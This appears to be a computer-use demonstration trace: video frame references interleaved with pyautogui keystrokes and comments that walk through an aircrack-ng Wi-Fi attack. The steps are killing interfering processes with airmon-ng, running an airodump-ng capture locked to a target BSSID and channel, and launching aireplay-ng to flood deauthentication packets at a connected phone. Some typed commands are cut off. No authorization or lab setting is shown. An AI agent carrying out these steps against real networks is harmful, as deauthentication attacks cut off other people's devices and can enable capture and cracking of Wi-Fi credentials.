
# Check the wireless interfaces with iwconfig, then enter airmon-ng check kill.
pyautogui.write('iwconfig')

pyautogui.write('airmon-ng check kill')

# Begin a targeted airodump-ng command on wlan0 after quitting the scan.
pyautogui.write('airodump-ng wlan0 -')

# Run the airodump-ng capture on wlan0 locked to the target BSSID and channel.
pyautogui.press('Return')

# Launch aireplay-ng to flood directed DeAuth packets at the connected phone.
pyautogui.press('Enter')
